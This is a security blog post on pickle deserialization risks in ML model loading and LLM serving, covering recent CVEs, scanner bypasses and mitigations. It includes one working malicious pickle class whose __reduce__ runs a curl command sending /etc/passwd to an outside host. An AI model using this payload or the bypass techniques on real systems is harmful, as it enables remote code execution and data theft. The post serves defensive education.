Some vulnerabilities survive code review because the attack surface simply isn't part of the reviewer's threat model. Pickle deserialization in ML pipelines is that vulnerability. It sits in production at companies with dedicated security teams, passes through PR reviews written by engineers who know Python well, and gets deployed into infrastructure that handles sensitive data. Why? Because the threat model for "loading a model file" never got written down.

You'd think the problem would be solved by now. Safetensors shipped in 2022. PyTorch added weights_only=True. HuggingFace made safetensors the default in their transformers library. And yet - in 2025, Sonatype disclosed four CVEs in picklescan, the very tool HuggingFace uses to detect malicious pickle files. In April 2025, vLLM got CVE-2025-32444: a perfect CVSS 10.0 from pickle deserialization over unsecured ZeroMQ sockets. In February 2026, the same vulnerability class showed up in LightLLM and manga-image-translator. Academic research from mid-2025 found 22 distinct pickle-based model loading paths across five major ML frameworks, 19 of which existing scanners completely missed.

So let's talk about that once more.

What pickle actually is

Python's pickle module serializes and deserializes arbitrary Python objects - and the key word here is arbitrary. Unlike JSON, which can only represent data, a pickle stream can encode execution instructions. Specifically, it can encode a call to __reduce__, which runs during deserialization and can execute any Python code the deserializer has access to.

The pickle protocol is effectively a stack-based virtual machine. When you call pickle.loads(), you're executing a program. The documentation says this explicitly.

This warning has been in the docs for years. It doesn't matter, because the code that loads model weights isn't written by the person who read that warning.

Where pickle deserialization lives in ML pipelines

The standard pattern for saving and loading a trained model in Python looks like this:

import pickle

# Saving

with open("model.pkl", "wb") as f:

pickle.dump(model, f)

# Loading

with open("model.pkl", "rb") as f:

model = pickle.load(f)Every ML tutorial ever written has some version of this. Scikit-learn docs, Kaggle notebooks, Medium posts. It gets copy-pasted into production without a second thought.

What makes it worse is that higher-level libraries use pickle under the hood without telling you. joblib.load() - the recommended way to save sklearn models - uses pickle. torch.load() uses pickle for everything except tensor data. numpy.load() with allow_pickle=True was common for a long time. HuggingFace's model hub was serving pickle-backed files for years before safetensors existed.

So in a typical ML pipeline you end up with something like:

# Training service saves model

joblib.dump(pipeline, "/models/classifier_v2.pkl")

# Inference service loads model

pipeline = joblib.load("/models/classifier_v2.pkl")

result = pipeline.predict(features)This code gets reviewed. It passes. It looks correct, because functionally it is correct. The reviewer checks the API usage, the path handling, the error cases. Nobody asks where classifier_v2.pkl actually comes from. Nobody asks whether its contents can be trusted. Why would they? It's a model file.

What a malicious pickle deserialization payload looks like

Here's the thing that surprises people who haven't seen this before - a pickle payload that executes arbitrary code is trivially short:

import pickle

import os

class MaliciousPayload:

def __reduce__(self):

return (os.system, ("curl https://afine.com/exfil?h=$(hostname) -d @/etc/passwd",))

payload = pickle.dumps(MaliciousPayload())That's it. The __reduce__ method gets called by the pickle VM during deserialization. It returns a callable and its arguments. The VM calls it. No sandbox. No validation. No way to intercept this at the pickle.loads() level without replacing the function entirely.

The deserialization runs with whatever privileges the inference service has. If it runs as root - which happens more often than it should in containerized ML environments - the payload runs as root. If there are cloud credentials available via instance metadata, the payload gets those too.

And here's the part that really matters: the execution is synchronous and happens before the caller gets back a model object. By the time pipeline.predict() is called, the payload has already run. You never see it.

The supply chain angle

The direct "attacker uploads a model file" scenario is real but requires access to the pipeline. The more interesting vector - and honestly the scarier one - is supply chain.

Model weights are distributed as files. HuggingFace Hub hosts over a million models, and despite the push toward safetensors, pickle is nowhere near gone. A 2025 longitudinal study by Brown University found that roughly half of popular HuggingFace repositories still contain pickle models - including models from Meta, Google, Microsoft, NVIDIA, and Intel. A significant chunk of those have no safetensors alternative at all. In practice, the trust model for downloading a community-contributed model is not very different from running pip install on a random GitHub repository - but most users do not treat it as a security decision.

This isn't hypothetical. Trail of Bits released Fickling in 2021 to demonstrate how trivial pickle exploitation is. In 2023, JFrog identified models on HuggingFace containing embedded payloads - functional models that also executed code on load. ProtectAI documented similar findings with ModelScan. And even when scanners are deployed, they can be bypassed: in 2025, both Sonatype and JFrog independently found multiple zero-day vulnerabilities in picklescan - the tool HuggingFace relies on to catch malicious uploads. The bypasses ranged from flipping ZIP file flag bits to using non-standard extensions to choosing callable targets that aren't on the scanner's blacklist. In each case, the malicious file loaded and executed just fine in PyTorch while the scanner reported it as safe.

Beyond scanner bypasses, the attack patterns themselves are pretty straightforward:

Compromised model repository account. Attacker gains access to a HuggingFace account hosting a popular model, swaps the weights file, waits. Everyone who pulls the model runs the payload.

Typosquatting. bert-base-uncased vs bert_base_uncased vs BERT-base-uncased. Nobody's going to notice when they're copy-pasting a model ID at 2am.

Malicious fine-tuned model. Attacker publishes what looks like a fine-tuned version of a legitimate model. The base weights are real, the model works, the serialization wrapper includes a payload. Nobody notices because there's nothing to notice. Researchers have even demonstrated tensor steganography - hiding malicious code in weight perturbations so small they don't affect accuracy. That result is still somewhat surprising.

The vulnerability is not in the loading code itself. It lies in the gap between "file downloaded from the internet" and "file deserialized without verification."

Beyond model files: pickle in LLM serving infrastructure

What shifted between 2023 and now is the explosion of LLM inference frameworks and the new attack surfaces they brought with them. The vulnerability class expanded from "loading untrusted model files" to "deserializing untrusted data over the network in production."



The clearest case is CVE-2025-32444 in vLLM. The Mooncake integration for distributed KV-cache transfer used recv_pyobj() on ZeroMQ sockets - which internally just calls pickle.loads() on whatever bytes show up. The sockets were bound to 0.0.0.0. No authentication. No input validation. CVSS 10.0. Any host on the network could connect and get RCE.

Same pattern in LightLLM (CVE-2026-26220, disclosed February 2026). Two WebSocket endpoints in the prefill-decode disaggregation system deserialize incoming binary frames with pickle.loads(). There was supposed to be nonce-based authentication, but the nonce defaulted to an empty string - falsy in Python - so the check never actually ran. The server explicitly refuses to bind to localhost. Always network-exposed.

# From LightLLM's api_http.py

data = await websocket.receive_bytes()

obj = pickle.loads(data) # untrusted WebSocket binary frameThis deserves a closer look because it represents a different threat model than model files. This is pickle as an IPC mechanism between distributed serving nodes. The data being serialized? Worker registration info. Status updates. Method arguments. Simple structured stuff - strings, ints, dicts. There is absolutely no reason to use pickle for this. JSON works. MessagePack works. But pickle is the path of least resistance in Python, and nobody thought about it.

The LightLLM timeline is worth knowing. The same vulnerability was reported by Tencent's YunDing Security Lab in May 2025. The GitHub issue got auto-closed by a stale bot after six months. No fix. The identical vulnerability class in vLLM had already received CVSS 10.0. A partial fix for a related ZMQ issue got merged in July 2025 but didn't touch the WebSocket endpoints. This isn't "nobody knew" - it's "nobody prioritized."

Why pickle deserialization survives code review

Understanding why this pattern repeatedly passes review is more interesting than the vulnerability itself.

The loading code looks correct. joblib.load(model_path) is the right API call. There's nothing wrong with it. A reviewer who doesn't have pickle deserialization in their mental threat model - and most don't - will approve it without a second look.

The vulnerability is in the data, not the code. This is the fundamental issue. Static analysis scans code. It doesn't scan the files that code will process at runtime. SAST won't flag joblib.load() because the call itself isn't a vulnerability. The vulnerability is the combination of that call with an untrusted input. Same story with pickle.loads(data) in a network handler - it's a standard library function. The problem is where data comes from.

The path between source and load is long. In a real pipeline, the model file gets downloaded by one service, stored in S3, retrieved by a model registry, cached by something else, and finally loaded by the inference service. The engineer reviewing the inference code sees model_path as a parameter. They have no visibility into the chain of custody that determined what's at that path.

ML engineers and security engineers live in different worlds. The people writing model serving code optimize for throughput and latency. Security isn't in their daily loop. The security review, when it happens, is a checklist pass by someone who doesn't know the ML-specific attack surface. Nobody's at fault here - the organizational boundary is the problem.

The pickle deserialization scanner problem

One of the more sobering things I looked into for this piece is the state of pickle scanning. It's the primary defense deployed at scale, and it's fundamentally fragile.

Picklescan works by parsing pickle bytecode and matching against a blacklist of dangerous imports - os.system, subprocess.Popen, that kind of thing. The problem: it has to interpret files exactly the way PyTorch does, and any parsing divergence creates a bypass.

The 2025 findings from Sonatype and JFrog proved this in practice. Sonatype showed you could flip ZIP flag bits and picklescan would miss the malicious content while PyTorch loaded it fine. JFrog showed that subclass imports - using a subclass of a blacklisted module instead of the module itself - would cause picklescan to downgrade the finding from "Dangerous" to "Suspicious." And academic researchers went further: they systematically identified 133 exploitable function gadgets across Python's standard library and common ML dependencies, achieving nearly 100% bypass rates against current scanners. Even the best-performing scanner still let 89% of their gadgets through.

The problem is architectural. The pickle VM is Turing-complete. There are effectively infinite ways to express "execute arbitrary code." Any scanner working by pattern matching is playing catch-up forever. I don't think this is a solvable problem within the current approach.

torch.load: a case study in incomplete pickle deserialization migration

Worth looking at separately because PyTorch is everywhere.

Before version 2.0, torch.load(path) would unpickle the entire checkpoint with no restrictions. In 2.0, they added weights_only=True:

# Unsafe — full pickle deserialization

model.load_state_dict(torch.load("checkpoint.pt"))

# Safer — tensor data only

model.load_state_dict(torch.load("checkpoint.pt", weights_only=True))PyTorch eventually changed the default and started emitting deprecation warnings. Good. But the installed base of unsafe patterns is enormous. Old tutorials are still out there.

This is kind of the whole story of pickle security in miniature. The maintainers recognized the problem, shipped a mitigation, and it still doesn't reach most production code - because adoption requires active effort, and "update all torch.load calls" doesn't end up on anyone's sprint.

In a code review: torch.load() without weights_only=True is a finding if the checkpoint source isn't fully trusted internal infrastructure. Full stop.

Detection and mitigation

Any call to pickle.load, pickle.loads, joblib.load, torch.load, or numpy.load (with allow_pickle=True) should trigger one question during review: what is the source of this data? If the answer is anything other than "generated by our own code in a trusted environment and integrity-verified before loading," that's your finding.

Same applies to network code. recv_pyobj(), pickle.loads(websocket.receive()), anything like that in a service accepting connections - same question. Is the sender authenticated? Does this data actually need to be pickled?

The fix isn't to avoid pickle entirely - sometimes that's impractical. It's to verify before deserializing and to migrate where alternatives exist.

At minimum: hash verification on model files before loading.

import hashlib

def load_verified_model(path, expected_sha256):

with open(path, "rb") as f:

data = f.read()

actual = hashlib.sha256(data).hexdigest()

if actual != expected_sha256:

raise ValueError(f"Model file hash mismatch: {actual}")

return pickle.loads(data)This only helps if expected_sha256 comes from somewhere the attacker can't also modify. If the hash sits next to the file in the same S3 bucket, you have nothing.

Better: migrate to formats that can't execute code. Safetensors for model weights, ONNX for graphs, JSON or MessagePack for metadata and IPC. The trade-off is real - safetensors only handles tensor data, so pipelines with custom preprocessing or sklearn transformers need a separate serialization strategy. But for model weights, which are the largest and most commonly shared artifacts, the migration is straightforward. And for IPC in distributed serving - the data is almost always simple structured stuff that never needed pickle in the first place.

For organizations stuck with pickle: the PickleBall project out of Brown University (CCS 2025) takes a more principled approach - generating per-library policies that whitelist only the specific callables needed for legitimate deserialization, instead of blacklisting known-bad imports. Doesn't eliminate the risk, but it's a significant reduction in attack surface compared to raw pickle.loads().

Correct architecture: model files signed at training time, signatures verified before loading, keys managed separately from model storage. Network IPC uses non-executable serialization with authenticated channels. None of this is hard to implement. Almost nobody does it. If you need to assess whether your ML infrastructure is exposed, AFINE's penetration testing team regularly identifies pickle deserialization vectors during ML security assessments.

The organizational gap

The deeper issue - and the one I find hardest to be optimistic about - is that ML security is still years behind application security. The threat models AppSec teams built over a decade don't automatically transfer to ML teams. Nobody is systematically doing that transfer work.

Pickle deserialization is a known problem with known fixes. PyTorch has a mitigation. HuggingFace has safetensors. The tooling is there. But in most organizations, the connection between "this model loading code" and "this is RCE if the model file is compromised" just hasn't been made. It's not in anyone's threat model. It doesn't show up in sprint planning.

The same gap is now visible in LLM infrastructure. Distributed serving architectures create network-exposed IPC channels that use pickle because it's convenient. The people designing these systems are thinking about throughput. They're not thinking about whether a network peer might send malicious data. The vLLM and LightLLM CVEs are what happens when that assumption meets reality.

That's the real finding from a code review perspective. Not the specific joblib.load() call. Not the pickle.loads() in a WebSocket handler. It's the absence of any security thinking in the entire model artifact lifecycle and serving infrastructure. The loading call is a symptom. The root cause is that nobody asked the security question when the architecture was designed.

Until ML teams internalize that model files are executable code - and that pickle over the network is just eval() on untrusted input - this will keep shipping to production.

Just some thoughts from working as a security engineer around ML systems. Thanks for reading.

References

- Python pickle module documentation

- PyTorch torch.load documentation

- HuggingFace safetensors

- Trail of Bits - Never a Dill Moment: Exploiting Machine Learning Pickle Files

- ProtectAI ModelScan

- Fickling - a pickle decompiler and static analyzer

- CVE-2025-32444 - vLLM Mooncake RCE via pickle over ZeroMQ

- CVE-2026-26220 - LightLLM PD disaggregation pickle RCE

- CVE-2026-26215 - manga-image-translator pickle RCE

- Sonatype - Bypassing Picklescan: 4 Critical Vulnerabilities

- JFrog - Unveiling 3 Zero-Day PickleScan Vulnerabilities

- PickleBall: Secure Deserialization of Pickle-based ML Models (CCS 2025)

- The Art of Hide and Seek: Making Pickle-Based Model Supply Chain Poisoning Stealthy Again